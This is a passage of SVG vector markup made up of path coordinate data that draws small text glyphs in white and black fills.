114.368H79.1246V114.924H78.8787ZM79.1199 114.011C79.1199 114.078 79.1294 114.138 79.1483 114.188C79.1671 114.239 79.1957 114.278 79.2318 114.307C79.268 114.336 79.3128 114.349 79.365 114.349C79.4194 114.349 79.4649 114.335 79.5015 114.306C79.538 114.277 79.5658 114.236 79.5844 114.185C79.603 114.135 79.613 114.076 79.613 114.011C79.614 113.952 79.6045 113.894 79.585 113.838C79.5664 113.788 79.5389 113.749 79.5023 113.72C79.4657 113.692 79.4198 113.677 79.365 113.677C79.3171 113.676 79.27 113.69 79.2312 113.719C79.1946 113.746 79.1667 113.785 79.1476 113.835C79.1286 113.885 79.1199 113.943 79.1199 114.011ZM80.595 113.489V113.68H79.9954V113.489H80.595ZM80.1433 113.239H80.3893V114.219C80.3893 114.252 80.3943 114.277 80.4043 114.295C80.4133 114.311 80.4277 114.323 80.445 114.33C80.4616 114.337 80.4803 114.34 80.5006 114.34C80.5148 114.34 80.5289 114.339 80.5428 114.336L80.5727 114.33L80.6141 114.522C80.6009 114.527 80.5823 114.532 80.5578 114.537C80.5287 114.543 80.4991 114.546 80.4694 114.547C80.4079 114.549 80.3523 114.539 80.3029 114.519C80.2535 114.499 80.2146 114.466 80.1855 114.422C80.1565 114.379 80.1429 114.325 80.1433 114.259V113.239ZM80.8008 114.532V113.489H81.0465V114.532H80.8008ZM80.9244 113.341C80.8854 113.341 80.8519 113.328 80.8237 113.302C80.7956 113.277 80.7817 113.245 80.7817 113.208C80.7815 113.19 80.7851 113.173 80.7923 113.156C80.7996 113.14 80.8103 113.125 80.8237 113.114C80.8508 113.088 80.887 113.074 80.9244 113.074C80.9429 113.074 80.9613 113.077 80.9786 113.084C80.9958 113.091 81.0116 113.101 81.0249 113.114C81.0383 113.125 81.049 113.14 81.0562 113.156C81.0635 113.173 81.0671 113.19 81.0669 113.208C81.0669 113.245 81.0528 113.276 81.0249 113.302C80.9969 113.329 80.9636 113.341 80.9244 113.341ZM81.7544 114.553C81.6527 114.553 81.5643 114.531 81.4896 114.486C81.4149 114.441 81.3545 114.376 81.3157 114.298C81.275 114.217 81.2546 114.123 81.2546 114.015C81.2546 113.907 81.275 113.813 81.3157 113.732C81.3564 113.651 81.4149 113.588 81.4896 113.543C81.5643 113.498 81.6527 113.476 81.7544 113.476C81.8562 113.476 81.9446 113.498 82.0193 113.543C82.094 113.588 82.1518 113.651 82.1925 113.732C82.2332 113.813 82.2545 113.907 82.2545 114.015C82.2545 114.123 82.2337 114.217 82.1925 114.298C82.1541 114.376 82.0939 114.441 82.0193 114.486C81.9446 114.531 81.8564 114.553 81.7544 114.553ZM81.7557 114.356C81.811 114.356 81.8573 114.341 81.8943 114.31C81.9314 114.28 81.9591 114.238 81.9773 114.187C81.9955 114.135 82.005 114.078 82.005 114.014C82.005 113.951 81.9959 113.893 81.9773 113.841C81.9586 113.79 81.9316 113.748 81.8943 113.717C81.8571 113.686 81.811 113.671 81.7557 113.671C81.6992 113.671 81.6522 113.686 81.6145 113.717C81.5769 113.748 81.5496 113.789 81.531 113.841C81.5123 113.897 81.5031 113.955 81.5039 114.014C81.5039 114.078 81.513 114.135 81.531 114.187C81.5489 114.239 81.5775 114.28 81.6145 114.31C81.6516 114.341 81.6992 114.356 81.7557 114.356ZM82.709 113.921V114.532H82.463V113.489H82.6979V113.667H82.7103C82.7343 113.608 82.7724 113.562 82.8251 113.527C82.8777 113.493 82.9435 113.476 83.0213 113.476C83.0934 113.476 83.1562 113.491 83.2094 113.522C83.2627 113.553 83.3049 113.597 83.3344 113.656C83.3638 113.714 83.379 113.785 83.3786 113.868V114.532H83.1328V113.906C83.1328 113.837 83.1146 113.782 83.0784 113.743C83.0423 113.703 82.9931 113.683 82.9297 113.683C82.8866 113.683 82.8485 113.693 82.8149 113.712C82.7813 113.731 82.7558 113.757 82.7367 113.793C82.7172 113.833 82.7077 113.877 82.709 113.921Z" fill="white"/>
<path d="M69.7658 119.836C69.7629 119.806 69.753 119.776 69.7369 119.75C69.7207 119.724 69.6988 119.702 69.6727 119.686C69.6183 119.65 69.5514 119.632 69.4724 119.632C69.4146 119.632 69.3639 119.641 69.3206 119.66C69.2773 119.679 69.2439 119.705 69.2197 119.737C69.1954 119.77 69.184 119.807 69.184 119.849C69.1832 119.881 69.1918 119.912 69.2089 119.939C69.226 119.964 69.2476 119.984 69.274 120.001C69.3005 120.017 69.328 120.031 69.357 120.041L69.4367 120.066L69.5694 120.102C69.6034 120.111 69.6413 120.123 69.6829 120.139C69.7245 120.155 69.7652 120.176 69.8035 120.203C69.8425 120.23 69.8751 120.265 69.8992 120.306C69.9243 120.349 69.9369 120.4 69.9369 120.461C69.9369 120.532 69.9183 120.596 69.8815 120.653C69.8446 120.71 69.7912 120.755 69.7206 120.789C69.65 120.822 69.5651 120.839 69.4648 120.839C69.371 120.839 69.2901 120.824 69.2216 120.794C69.1532 120.764 69.0999 120.722 69.0609 120.668C69.022 120.613 69.0003 120.551 68.9951 120.479H69.1584C69.1627 120.529 69.1794 120.57 69.2082 120.602C69.237 120.634 69.2747 120.658 69.3193 120.673C69.3639 120.689 69.4128 120.696 69.4648 120.696C69.5252 120.696 69.5794 120.686 69.6274 120.667C69.672 120.65 69.7113 120.621 69.7416 120.584C69.7697 120.548 69.7838 120.507 69.7838 120.459C69.7838 120.416 69.7717 120.38 69.7474 120.353C69.7232 120.326 69.6913 120.304 69.6517 120.287C69.61 120.269 69.5672 120.254 69.5235 120.242L69.3626 120.196C69.2606 120.167 69.1798 120.125 69.1203 120.07C69.0607 120.016 69.0308 119.945 69.0308 119.857C69.0308 119.783 69.0506 119.72 69.0902 119.665C69.1298 119.611 69.1837 119.568 69.2511 119.538C69.3184 119.507 69.3942 119.492 69.4776 119.492C69.561 119.492 69.6365 119.507 69.7022 119.537C69.7637 119.564 69.8174 119.606 69.8579 119.66C69.8964 119.711 69.917 119.77 69.9189 119.836H69.7658ZM70.4651 120.839C70.4068 120.84 70.3491 120.828 70.2959 120.804C70.2453 120.78 70.2052 120.746 70.1753 120.701C70.1454 120.657 70.1307 120.602 70.1307 120.538C70.1307 120.482 70.1418 120.437 70.1638 120.401C70.1859 120.366 70.2156 120.339 70.2526 120.319C70.2897 120.298 70.3304 120.284 70.375 120.274L70.511 120.25L70.6558 120.233C70.6933 120.228 70.7204 120.221 70.7375 120.211C70.7546 120.201 70.7637 120.185 70.7637 120.16V120.155C70.7637 120.092 70.7464 120.044 70.7119 120.008C70.6775 119.973 70.6262 119.956 70.5569 119.956C70.485 119.956 70.4287 119.972 70.3878 120.003C70.3468 120.035 70.3182 120.068 70.3016 120.104L70.1589 120.053C70.1842 119.994 70.2182 119.947 70.2609 119.914C70.3035 119.881 70.3505 119.857 70.4012 119.844C70.4502 119.831 70.5008 119.824 70.5517 119.824C70.5833 119.824 70.6195 119.827 70.6602 119.835C70.7009 119.843 70.7414 119.857 70.7795 119.88C70.8176 119.903 70.8503 119.938 70.8759 119.984C70.9014 120.031 70.9142 120.093 70.9142 120.171V120.816H70.7637V120.684H70.7559C70.7427 120.709 70.7255 120.732 70.705 120.752C70.6812 120.776 70.6493 120.797 70.6099 120.814C70.5705 120.831 70.522 120.839 70.4651 120.839ZM70.488 120.704C70.5476 120.704 70.5978 120.692 70.6385 120.669C70.6792 120.646 70.7108 120.615 70.7316 120.578C70.7526 120.543 70.7637 120.503 70.7637 120.461V120.324C70.7572 120.331 70.7431 120.338 70.7215 120.345C70.6971 120.351 70.6724 120.357 70.6474 120.361L70.5664 120.372L70.5034 120.38C70.4642 120.385 70.4276 120.393 70.3936 120.405C70.3596 120.416 70.3327 120.433 70.312 120.455C70.2904 120.48 70.2794 120.513 70.2812 120.546C70.2812 120.598 70.3007 120.638 70.3392 120.664C70.3778 120.691 70.428 120.704 70.488 120.704ZM71.189 120.816V119.836H71.3345V119.989H71.3473C71.3676 119.937 71.4006 119.896 71.4462 119.867C71.4919 119.838 71.5463 119.824 71.6102 119.824C71.6741 119.824 71.7286 119.838 71.7715 119.867C71.8144 119.897 71.8488 119.937 71.8731 119.989H71.8832C71.9084 119.939 71.946 119.899 71.9961 119.869C72.0461 119.839 72.1065 119.824 72.1767 119.824C72.2644 119.824 72.3361 119.851 72.3917 119.906C72.4474 119.961 72.4753 120.045 72.4753 120.16V120.816H72.3248V120.16C72.3248 120.088 72.3049 120.036 72.2655 120.005C72.226 119.974 72.1793 119.959 72.1256 119.959C72.0567 119.959 72.0034 119.98 71.9655 120.021C71.9276 120.063 71.9088 120.115 71.9088 120.178V120.816H71.7557V120.145C71.7557 120.089 71.7375 120.044 71.7013 120.01C71.6652 119.976 71.6186 119.959 71.5617 119.959C71.5225 119.959 71.4859 119.969 71.4519 119.99C71.4179 120.011 71.391 120.04 71.3702 120.077C71.3495 120.114 71.3395 120.156 71.3395 120.204V120.816H71.189ZM73.4448 120.056L73.3094 120.094C73.3003 120.07 73.2877 120.048 73.272 120.028C73.2543 120.005 73.2316 119.987 73.2055 119.975C73.1774 119.961 73.1414 119.954 73.0977 119.954C73.0377 119.954 72.9877 119.968 72.9478 119.995C72.908 120.023 72.8885 120.057 72.8885 120.099C72.8885 120.137 72.9021 120.166 72.9292 120.188C72.9563 120.209 72.9989 120.228 73.057 120.242L73.2023 120.278C73.29 120.299 73.3554 120.332 73.3982 120.375C73.4411 120.419 73.4625 120.475 73.4625 120.543C73.4632 120.597 73.4463 120.65 73.4143 120.694C73.3822 120.738 73.3376 120.773 73.2802 120.798C73.2228 120.824 73.1559 120.837 73.0799 120.837C72.9799 120.837 72.8971 120.815 72.8317 120.772C72.7663 120.728 72.7248 120.665 72.7072 120.581L72.8501 120.546C72.8638 120.599 72.8896 120.638 72.9272 120.664C72.9649 120.691 73.0156 120.704 73.0773 120.704C73.1475 120.704 73.2031 120.689 73.2445 120.659C73.2858 120.63 73.3071 120.593 73.3071 120.551C73.3071 120.517 73.2952 120.488 73.2713 120.465C73.2475 120.442 73.2109 120.425 73.1615 120.413L72.9983 120.375C72.9084 120.353 72.8426 120.32 72.8003 120.276C72.7581 120.231 72.7378 120.175 72.7378 120.107C72.7378 120.052 72.7533 120.003 72.7845 119.96C72.8157 119.918 72.8586 119.884 72.9127 119.86C72.9669 119.836 73.0288 119.824 73.0977 119.824C73.1947 119.824 73.2709 119.845 73.3261 119.887C73.3813 119.93 73.4214 119.986 73.4448 120.056ZM74.3069 120.416V119.836H74.4576V120.816H74.3069V120.651H74.2967C74.2737 120.7 74.238 120.743 74.1895 120.777C74.141 120.812 74.0797 120.829 74.0059 120.829C73.9446 120.829 73.89 120.816 73.8424 120.789C73.7947 120.762 73.7573 120.721 73.7302 120.666C73.7031 120.612 73.6893 120.542 73.6893 120.459V119.836H73.84V120.449C73.84 120.52 73.8599 120.577 73.8998 120.62C73.9195 120.641 73.9435 120.657 73.9701 120.668C73.9967 120.679 74.0254 120.685 74.0542 120.684C74.094 120.683 74.1332 120.673 74.1685 120.655C74.2086 120.635 74.2425 120.605 74.2668 120.567C74.2935 120.527 74.3069 120.477 74.3069 120.416ZM74.884 120.227V120.816H74.7333V119.836H74.8788V119.989H74.8916C74.9145 119.94 74.9494 119.9 74.9962 119.869C75.0429 119.839 75.1033 119.824 75.1774 119.824C75.2437 119.824 75.3017 119.837 75.3515 119.864C75.4022 119.892 75.4428 119.935 75.4676 119.987C75.4953 120.041 75.5092 120.11 75.5092 120.194V120.816H75.3587V120.204C75.3587 120.127 75.3385 120.067 75.2987 120.024C75.2588 119.981 75.2038 119.959 75.1339 119.959C75.086 119.959 75.0429 119.969 75.005 119.99C74.9673 120.011 74.9365 120.043 74.9165 120.081C74.8948 120.121 74.884 120.17 74.884 120.227ZM76.1798 121.204C76.1071 121.204 76.0447 121.195 75.9923 121.176C75.9399 121.157 75.8964 121.134 75.8615 121.103C75.8266 121.073 75.7996 121.042 75.7792 121.008L75.8992 120.924L75.9509 120.985C75.9717 121.008 76.0001 121.028 76.0362 121.045C76.0724 121.062 76.1207 121.071 76.1798 121.071C76.2591 121.071 76.3243 121.052 76.3758 121.014C76.4273 120.976 76.4529 120.916 76.4529 120.834V120.635H76.4401C76.4255 120.658 76.4098 120.68 76.3929 120.701C76.373 120.727 76.344 120.751 76.3063 120.771C76.2686 120.791 76.2182 120.801 76.1543 120.801C76.0752 120.801 76.0042 120.782 75.9412 120.745C75.8782 120.708 75.8292 120.653 75.7926 120.581C75.756 120.51 75.7383 120.423 75.7383 120.321C75.7383 120.221 75.756 120.133 75.7913 120.059C75.8266 119.984 75.8758 119.926 75.9388 119.885C76.0018 119.845 76.0744 119.824 76.1569 119.824C76.2208 119.824 76.2714 119.834 76.3087 119.855C76.3459 119.877 76.3756 119.9 76.3955 119.927L76.4427 119.992H76.4581V119.836H76.6036V120.844C76.6036 120.929 76.5843 120.997 76.5462 121.05C76.5081 121.103 76.4572 121.142 76.3929 121.167C76.3249 121.192 76.2526 121.205 76.1798 121.204ZM76.1748 120.666C76.2353 120.666 76.2862 120.652 76.3279 120.624C76.3697 120.597 76.4014 120.557 76.423 120.505C76.4447 120.453 76.4555 120.391 76.4555 120.319C76.4567 120.255 76.4459 120.191 76.4237 120.132C76.4024 120.078 76.3708 120.035 76.3292 120.005C76.2877 119.974 76.2361 119.959 76.1748 119.959C76.111 119.959 76.0579 119.975 76.0152 120.007C75.9721 120.041 75.9391 120.086 75.9202 120.137C75.8994 120.192 75.889 120.252 75.889 120.319C75.889 120.387 75.8996 120.447 75.9208 120.499C75.9404 120.548 75.9736 120.591 76.0165 120.622C76.059 120.651 76.1118 120.666 76.1748 120.666ZM77.8234 120.834C77.7392 120.834 77.6643 120.82 77.5982 120.791C77.5322 120.762 77.4806 120.722 77.4419 120.67C77.4034 120.618 77.3816 120.555 77.3793 120.49H77.5402C77.5437 120.532 77.5579 120.568 77.5835 120.599C77.609 120.63 77.6424 120.652 77.6838 120.669C77.7251 120.686 77.7708 120.694 77.8208 120.694C77.8771 120.694 77.9267 120.684 77.9703 120.664C78.011 120.647 78.0463 120.619 78.0723 120.583C78.0969 120.548 78.1093 120.508 78.1093 120.461C78.1102 120.417 78.0977 120.372 78.0736 120.335C78.0497 120.298 78.0149 120.269 77.969 120.248C77.9231 120.227 77.8667 120.217 77.8005 120.217H77.6959V120.076H77.8005C77.8476 120.077 77.8943 120.068 77.9371 120.048C77.9765 120.029 78.0075 120.003 78.0296 119.969C78.0526 119.933 78.0644 119.892 78.0634 119.849C78.0634 119.805 78.0536 119.766 78.0339 119.734C78.0142 119.701 77.9867 119.675 77.951 119.657C77.9153 119.639 77.8741 119.629 77.826 119.629C77.7823 119.629 77.7389 119.638 77.6985 119.654C77.6589 119.671 77.6266 119.694 77.6015 119.725C77.5764 119.756 77.5627 119.793 77.5605 119.836H77.4074C77.41 119.768 77.4306 119.708 77.4694 119.656C77.5089 119.604 77.5612 119.562 77.6212 119.535C77.6842 119.506 77.7533 119.492 77.8286 119.492C77.9094 119.492 77.9787 119.508 78.0365 119.541C78.0919 119.571 78.138 119.615 78.1699 119.669C78.2009 119.722 78.2165 119.78 78.2165 119.841C78.2165 119.915 78.1972 119.978 78.1584 120.03C78.1197 120.082 78.0681 120.117 78.0021 120.137V120.148C78.0846 120.161 78.1491 120.196 78.1955 120.253C78.2418 120.309 78.265 120.379 78.265 120.461C78.265 120.532 78.2457 120.596 78.207 120.653C78.1682 120.709 78.1162 120.753 78.05 120.786C77.9792 120.819 77.9017 120.836 77.8234 120.834ZM78.5259 120.816V120.701L78.9573 120.229L79.0822 120.085C79.1152 120.044 79.1392 120.005 79.155 119.969C79.1708 119.933 79.1793 119.894 79.1793 119.854C79.1793 119.808 79.1682 119.768 79.1461 119.735C79.124 119.701 79.0946 119.675 79.0567 119.657C79.0168 119.638 78.9732 119.629 78.9291 119.629C78.8833 119.628 78.8381 119.639 78.7977 119.661C78.7613 119.681 78.7314 119.711 78.7115 119.747C78.6916 119.784 78.6816 119.827 78.6816 119.877H78.5311C78.5311 119.801 78.5487 119.733 78.584 119.675C78.6193 119.617 78.6673 119.573 78.7282 119.54C78.7919 119.507 78.8627 119.491 78.9343 119.492C79.0108 119.492 79.0788 119.508 79.1379 119.54C79.197 119.573 79.2434 119.616 79.2769 119.671C79.3105 119.726 79.3274 119.787 79.3274 119.854C79.3273 119.902 79.3184 119.95 79.3012 119.995C79.2841 120.041 79.2544 120.092 79.2117 120.148C79.1691 120.204 79.1113 120.271 79.0363 120.352L78.7429 120.666V120.676H79.3503V120.816H78.5259ZM79.749 119.51V119.624C79.749 119.659 79.7427 119.697 79.7299 119.736C79.7172 119.775 79.6992 119.813 79.6749 119.85C79.6514 119.887 79.6221 119.919 79.5883 119.946L79.5067 119.88C79.5333 119.841 79.5565 119.802 79.5762 119.76C79.5959 119.719 79.6061 119.674 79.6061 119.627V119.51H79.749ZM80.0808 119.51V119.624C80.0808 119.659 80.0743 119.697 80.0615 119.736C80.0486 119.776 80.0301 119.815 80.0067 119.85C79.9829 119.887 79.9539 119.919 79.9199 119.946L79.8382 119.88C79.8651 119.841 79.8882 119.802 79.9077 119.76C79.9272 119.719 79.9378 119.674 79.9378 119.627V119.51H80.0808ZM81.5199 119.836C81.5122 119.772 81.4812 119.722 81.4268 119.686C81.3725 119.65 81.3056 119.632 81.2265 119.632C81.1685 119.632 81.118 119.641 81.0745 119.66C81.031 119.679 80.9981 119.705 80.9738 119.737C80.9496 119.77 80.9381 119.807 80.9381 119.849C80.9381 119.884 80.9463 119.914 80.963 119.939C80.9801 119.964 81.0022 119.985 81.0279 120.001C81.0542 120.017 81.082 120.03 81.1109 120.041L81.1908 120.066L81.3233 120.102C81.3575 120.111 81.3952 120.123 81.437 120.139C81.4788 120.155 81.5193 120.176 81.5576 120.203C81.5966 120.23 81.6292 120.266 81.6533 120.306C81.6785 120.349 81.6908 120.4 81.6908 120.461C81.6908 120.532 81.6724 120.596 81.6354 120.653C81.5983 120.71 81.5453 120.755 81.4747 120.789C81.4041 120.822 81.3192 120.839 81.2187 120.839C81.1252 120.839 81.0442 120.824 80.9758 120.794C80.9073 120.764 80.8541 120.722 80.8149 120.668C80.7757 120.613 80.7542 120.551 80.7492 120.479H80.9125C80.9169 120.529 80.9333 120.57 80.9623 120.602C80.9914 120.634 81.0286 120.658 81.0732 120.673C81.1178 120.689 81.167 120.696 81.2187 120.696C81.2743 120.697 81.3296 120.687 81.3814 120.667C81.4259 120.65 81.4653 120.621 81.4957 120.584C81.5238 120.548 81.5377 120.507 81.5377 120.459C81.5377 120.416 81.5256 120.38 81.5013 120.353C81.4771 120.326 81.4452 120.304 81.4056 120.287C81.3639 120.269 81.3211 120.254 81.2774 120.242L81.1167 120.196C81.0145 120.167 80.9337 120.125 80.8742 120.07C80.8146 120.016 80.785 119.945 80.785 119.857C80.785 119.783 80.8047 119.72 80.8443 119.665C80.8839 119.611 80.9379 119.568 81.005 119.538C81.0721 119.507 81.1481 119.492 81.2315 119.492C81.3149 119.492 81.3907 119.507 81.4561 119.537C81.5215 119.567 81.5734 119.608 81.6118 119.66C81.6501 119.712 81.6709 119.77 81.6731 119.836H81.5199ZM81.9307 120.816V119.836H82.076V119.989H82.0888C82.1094 119.937 82.1423 119.896 82.1878 119.867C82.2333 119.838 82.2881 119.824 82.3517 119.824C82.4154 119.824 82.4702 119.838 82.5133 119.867C82.5578 119.898 82.5929 119.94 82.6146 119.989H82.6248C82.6498 119.939 82.6891 119.897 82.7378 119.869C82.7878 119.839 82.8481 119.824 82.9184 119.824C83.0059 119.824 83.0776 119.851 83.1333 119.906C83.1889 119.961 83.2168 120.045 83.2168 120.16V120.816H83.0663V120.16C83.0663 120.088 83.0466 120.036 83.007 120.005C82.9672 119.974 82.9179 119.958 82.8673 119.959C82.7985 119.959 82.745 119.98 82.7071 120.021C82.6692 120.063 82.6503 120.115 82.6503 120.178V120.816H82.4972V120.145C82.4972 120.089 82.479 120.044 82.4429 120.01C82.4067 119.976 82.3602 119.959 82.3032 119.959C82.2644 119.959 82.2264 119.97 82.1934 119.99C82.1599 120.011 82.1328 120.04 82.1118 120.077C82.0908 120.114 82.0812 120.156 82.0812 120.204V120.816H81.9307ZM83.7807 120.839C83.7186 120.839 83.6621 120.828 83.6116 120.804C83.5626 120.782 83.5209 120.746 83.491 120.701C83.4611 120.656 83.4464 120.602 83.4464 120.538C83.4464 120.482 83.4574 120.437 83.4795 120.401C83.5016 120.366 83.5311 120.339 83.5681 120.319C83.6051 120.298 83.646 120.284 83.6907 120.274L83.8266 120.25L83.9713 120.233C84.0088 120.228 84.036 120.221 84.0532 120.211C84.0703 120.201 84.0791 120.185 84.0791 120.16V120.155C84.0791 120.092 84.062 120.044 84.0276 120.008C83.9932 119.973 83.9418 119.956 83.8726 119.956C83.8007 119.956 83.7444 119.972 83.7034 120.003C83.6625 120.035 83.6339 120.068 83.6172 120.104L83.4743 120.053C83.496 119.999 83.5312 119.951 83.5765 119.914C83.6194 119.88 83.6662 119.857 83.7169 119.844C83.7675 119.831 83.818 119.824 83.8674 119.824C83.899 119.824 83.9351 119.827 83.9758 119.835C84.0166 119.843 84.0568 119.857 84.0952 119.88C84.1335 119.903 84.166 119.938 84.1915 119.984C84.2171 120.031 84.2299 120.093 84.2299 120.171V120.816H84.0791V120.684H84.0716C84.0614 120.705 84.0443 120.728 84.0205 120.752C83.9966 120.776 83.965 120.797 83.9254 120.814C83.8858 120.831 83.8377 120.839 83.7807 120.839ZM83.8037 120.704C83.8632 120.704 83.9133 120.692 83.9542 120.669C83.9929 120.648 84.0252 120.617 84.0473 120.578C84.0681 120.543 84.0791 120.503 84.0791 120.461V120.324C84.0729 120.331 84.0588 120.338 84.0371 120.345C84.0127 120.351 83.988 120.357 83.9631 120.361L83.8821 120.372L83.8188 120.38C83.7799 120.385 83.7433 120.393 83.7093 120.405C83.6753 120.416 83.6484 120.433 83.6274 120.455C83.6064 120.478 83.5969 120.508 83.5969 120.546C83.5969 120.598 83.6162 120.638 83.6549 120.664C83.6937 120.691 83.7437 120.704 83.8037 120.704ZM84.5047 120.816V119.836H84.6502V119.984H84.6604C84.6787 119.935 84.7128 119.894 84.7574 119.866C84.8045 119.836 84.8595 119.82 84.9155 119.821L84.957 119.822L84.9947 119.824V119.977C84.9895 119.975 84.9778 119.973 84.9596 119.971C84.9414 119.969 84.9228 119.966 84.9027 119.966C84.855 119.966 84.8126 119.976 84.7751 119.997C84.739 120.015 84.7086 120.044 84.6872 120.078C84.6658 120.113 84.6552 120.152 84.6552 120.196V120.816H84.5047ZM85.6608 119.836V119.964H85.1528V119.836H85.6608ZM85.3009 119.602H85.4514V120.536C85.4514 120.578 85.4577 120.61 85.47 120.631C85.4824 120.652 85.4988 120.666 85.5185 120.673C85.5383 120.681 85.5595 120.684 85.5816 120.684C85.5982 120.684 85.6119 120.683 85.6225 120.681L85.6481 120.676L85.6786 120.811C85.6647 120.816 85.6504 120.82 85.6359 120.823C85.6175 120.827 85.5943 120.829 85.5664 120.829C85.5232 120.829 85.4805 120.82 85.4412 120.802C85.4008 120.783 85.3661 120.754 85.3405 120.718C85.3141 120.681 85.3009 120.633 85.3009 120.576V119.602ZM86.4129 120.816V119.51H86.5712V120.092H87.2681V119.51H87.4261V120.816H87.2681V120.232H86.5712V120.816H86.4129ZM88.1462 120.816H87.743V119.51H88.1641C88.2908 119.51 88.3993 119.536 88.4894 119.588C88.5795 119.641 88.6488 119.715 88.6969 119.812C88.7449 119.909 88.769 120.025 88.769 120.16C88.769 120.296 88.7447 120.414 88.6962 120.512C88.6503 120.607 88.5764 120.686 88.4844 120.738C88.3917 120.79 88.2789 120.816 88.1462 120.816ZM87.9013 120.676H88.136C88.2441 120.676 88.3335 120.655 88.4047 120.613C88.476 120.572 88.5286 120.512 88.5635 120.435C88.5983 120.359 88.6159 120.267 88.6159 120.16C88.6159 120.054 88.5985 119.964 88.5641 119.888C88.5297 119.812 88.4781 119.753 88.4097 119.712C88.3413 119.671 88.256 119.65 88.154 119.65H87.9013V120.676ZM89.4682 119.65V119.51H90.4483V119.65H90.0373V120.816H89.8792V119.65H89.4682ZM90.7461 119.51L91.1339 120.61H91.1493L91.5371 119.51H91.703L91.2234 120.816H91.0601L90.5802 119.51H90.7461Z" fill="black"/>
<path d="M69.0508 133.222V131.915H69.2091V132.497H69.9057V131.915H70.064V133.222H69.9057V132.638H69.2091V133.222H69.0508ZM70.6489 133.245C70.5868 133.245 70.5303 133.233 70.4798 133.21C70.4308 133.188 70.389 133.152 70.3592 133.107C70.3293 133.062 70.3146 133.008 70.3146 132.944C70.3146 132.888 70.3256 132.842 70.3477 132.807C70.3694 132.772 70.3999 132.744 70.4363 132.724C70.4733 132.704 70.5142 132.689 70.5588 132.68L70.6948 132.655L70.8395 132.638C70.8769 132.634 70.9042 132.627 70.9213 132.617C70.9384 132.607 70.9473 132.59 70.9473 132.566V132.561C70.9473 132.498 70.9302 132.449 70.8958 132.414C70.8614 132.38 70.81 132.362 70.7407 132.362C70.6688 132.362 70.6125 132.378 70.5716 132.409C70.5307 132.441 70.5021 132.474 70.4854 132.51L70.3425 132.459C70.3642 132.405 70.3994 132.357 70.4447 132.32C70.4876 132.286 70.5344 132.263 70.585 132.25C70.6357 132.236 70.6862 132.229 70.7355 132.229C70.7672 132.229 70.8033 132.233 70.844 132.241C70.8847 132.248 70.925 132.263 70.9634 132.286C71.0017 132.309 71.0342 132.344 71.0597 132.39C71.0853 132.437 71.098 132.498 71.098 132.576V133.222H70.9473V133.089H70.9398C70.9296 133.111 70.9125 133.133 70.8886 133.158C70.8648 133.182 70.8332 133.202 70.7936 133.22C70.7539 133.237 70.7059 133.245 70.6489 133.245ZM70.6719 133.11C70.7314 133.11 70.7815 133.098 70.8224 133.075C70.8633 133.051 70.8947 133.021 70.9155 132.984C70.9363 132.949 70.9473 132.908 70.9473 132.867V132.729C70.941 132.737 70.927 132.744 70.9053 132.75C70.8809 132.757 70.8562 132.762 70.8313 132.766L70.7503 132.778L70.687 132.786C70.6481 132.791 70.6115 132.799 70.5775 132.81C70.5435 132.822 70.5166 132.838 70.4956 132.861C70.4746 132.883 70.4651 132.913 70.4651 132.951C70.4651 133.004 70.4843 133.043 70.5231 133.07C70.5619 133.097 70.6119 133.11 70.6719 133.11ZM71.3729 133.222V132.242H71.5234V133.222H71.3729ZM71.4493 132.079C71.4353 132.079 71.4214 132.076 71.4084 132.071C71.3954 132.066 71.3835 132.058 71.3735 132.049C71.3527 132.029 71.3421 132.005 71.3421 131.977C71.342 131.963 71.3448 131.95 71.3502 131.937C71.3556 131.925 71.3635 131.914 71.3735 131.904C71.3947 131.884 71.4201 131.875 71.4493 131.875C71.4785 131.875 71.5039 131.884 71.5247 131.904C71.5454 131.924 71.5565 131.949 71.5565 131.977C71.5566 131.99 71.5539 132.004 71.5484 132.016C71.5429 132.028 71.5348 132.04 71.5247 132.049C71.5147 132.058 71.503 132.066 71.49 132.071C71.4771 132.077 71.4632 132.079 71.4493 132.079ZM72.21 133.242C72.1156 133.242 72.0342 133.222 71.9658 133.18C71.8973 133.138 71.8451 133.079 71.8081 133.004C71.7711 132.928 71.7533 132.84 71.7533 132.74C71.7533 132.639 71.7715 132.551 71.8081 132.474C71.8447 132.398 71.8967 132.337 71.9625 132.294C72.0318 132.25 72.1127 132.227 72.1949 132.229C72.2458 132.229 72.2962 132.238 72.346 132.255C72.3958 132.272 72.4411 132.299 72.4818 132.338C72.5225 132.376 72.5552 132.426 72.5795 132.488C72.6037 132.551 72.6158 132.628 72.6158 132.719V132.783H71.8605V132.653H72.4627C72.4627 132.598 72.4517 132.548 72.4296 132.505C72.4075 132.462 72.3768 132.427 72.3365 132.402C72.2962 132.377 72.2492 132.365 72.1949 132.365C72.1349 132.365 72.0829 132.379 72.0392 132.409C71.9954 132.439 71.9623 132.477 71.9389 132.524C71.9155 132.571 71.9035 132.623 71.9038 132.676V132.763C71.9038 132.837 71.9166 132.899 71.9422 132.951C71.9659 132.999 72.0034 133.04 72.05 133.068C72.0959 133.094 72.1492 133.107 72.21 133.107C72.2497 133.107 72.2854 133.102 72.3172 133.091C72.3491 133.08 72.3774 133.062 72.4008 133.04C72.4242 133.017 72.4424 132.988 72.4552 132.954L72.6005 132.995C72.5855 133.044 72.5591 133.088 72.5234 133.125C72.4854 133.163 72.4397 133.193 72.3893 133.212C72.3363 133.232 72.2765 133.242 72.21 133.242ZM72.845 133.222V132.242H72.9905V132.39H73.0007C73.0184 132.342 73.0509 132.302 73.0977 132.272C73.1444 132.242 73.1971 132.227 73.2558 132.227L73.2973 132.227L73.335 132.229V132.382C73.3298 132.381 73.3181 132.379 73.2999 132.377C73.2817 132.374 73.2631 132.372 73.243 132.372C73.1953 132.372 73.1529 132.382 73.1154 132.402C73.0793 132.421 73.0489 132.449 73.0275 132.484C73.0061 132.518 72.9955 132.558 72.9955 132.602V133.222H72.845ZM74.057 133.222L74.6415 132.066V132.056H73.9678V131.915H74.8047V132.063L74.2229 133.222H74.057ZM75.0657 133.222V131.915H75.2238V132.564H75.2391L75.8262 131.915H76.0328L75.4841 132.505L76.0328 133.222H75.8414L75.3873 132.615L75.2238 132.798V133.222H75.0657ZM77.0694 132.324C77.0556 132.281 77.0369 132.242 77.014 132.208C76.991 132.174 76.9644 132.144 76.933 132.12C76.9013 132.095 76.8654 132.077 76.8271 132.065C76.785 132.052 76.7411 132.045 76.697 132.046C76.6194 132.046 76.549 132.066 76.4858 132.106C76.4226 132.146 76.3719 132.204 76.3344 132.282C76.297 132.36 76.2784 132.456 76.2784 132.569C76.2784 132.682 76.2972 132.777 76.3351 132.855C76.373 132.933 76.4243 132.992 76.4889 133.032C76.5534 133.072 76.6264 133.092 76.7071 133.092C76.7821 133.092 76.8479 133.076 76.9048 133.044C76.9618 133.012 77.0071 